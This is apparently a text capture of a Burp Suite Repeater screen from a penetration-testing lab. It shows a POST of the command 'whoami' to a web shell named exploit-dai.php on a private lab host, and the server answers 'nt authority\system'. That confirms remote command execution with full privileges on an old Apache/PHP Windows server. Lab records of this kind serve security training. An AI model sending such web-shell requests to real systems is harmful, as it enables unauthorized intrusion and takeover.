 Dashboard Target Proxy
Repeater Sequencer Decoder Comparer Logger Extender
2 × 1 ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /web/exploit-dai.php HTTP/1.1
2 Host: 10.200.84.150
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 12
11
12 a=whoami
13
14 S
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Jun 2022 09:32:26 GMT
3 Server: Apache/2.2.22 (Win32) mod_ssl/2.2.22 OpenSSL/0.9.8u mod_wsgi/3.3
Python/2.7.2 PHP/5.4.3
4 X-Powered-By: PHP/5.4.3
5 Content-Length: 26
6 Connection: close
7 Content-Type: text/html
8
9 "nt authority\system
10 "
11